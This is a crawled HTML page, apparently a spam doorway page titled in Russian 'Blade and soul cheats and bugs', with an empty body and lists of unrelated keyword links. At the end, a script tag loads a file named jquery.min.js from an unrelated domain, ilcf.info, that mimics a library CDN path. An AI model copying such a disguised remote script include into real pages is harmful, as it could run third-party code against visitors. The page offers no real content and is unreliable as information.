

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahthahfoju.delnatte.be/ndfx-blade-and-soul-chity-i-bagi.html
body_size: 1744
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Blade and soul читы и баги - ahthahfoju.delnatte.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahthahfoju.delnatte.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Blade and soul читы и баги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ndfx-fakir-film-skachat.html">Факир фильм скачать</a></li>
                                <li><a href="ndfx-raspisanie-elektrichek-zverevo-rostov.html">Расписание электричек зверево ростов</a></li>
                                <li><a href="ndfx-lineynye-integralnye-shemy.html">Линейные интегральные схемы</a></li>
                                <li><a href="ndfx-raspisanie-trolleybusa-vidnoe.html">Расписание троллейбуса видное</a></li>
                                <li><a href="ndfx-skachat-1-seriyu-fizruk-na-telefon.html">Скачать 1 серию физрук на телефон</a></li>
                                <li><a href="ndfx-igry-gonki-na-psp.html">Игры гонки на psp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-balansir-dlya-akkumulyatorov-shema.html">Балансир для аккумуляторов схема</a></li>
                                            <li><a href="ndfx-knigi-toycha-skachat-besplatno.html">Книги тойча скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-raspisanie-samoletov-anapa-krasnodar.html">Расписание самолетов анапа краснодар</a></li>
                                            <li><a href="ndfx-prutok-dkrnt-gost-1535-91.html">Пруток дкрнт гост 1535 91</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-igra-ohota-2015-skachat-torrent.html">Игра охота 2015 скачать торрент</a></li>
                                            <li><a href="ndfx-shemy-pleteniya-fenechek-iz-nitok.html">Схемы плетения фенечек из ниток</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-skachat-vse-pesni-nyusha-besplatno.html">Скачать все песни нюша бесплатно</a></li>
                                            <li><a href="ndfx-yandeks-raspisanie-rzhd.html">Яндекс расписание ржд</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
